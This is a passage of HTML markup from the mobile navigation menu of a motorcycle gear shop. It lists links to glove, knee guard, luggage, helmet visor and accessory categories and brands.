		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
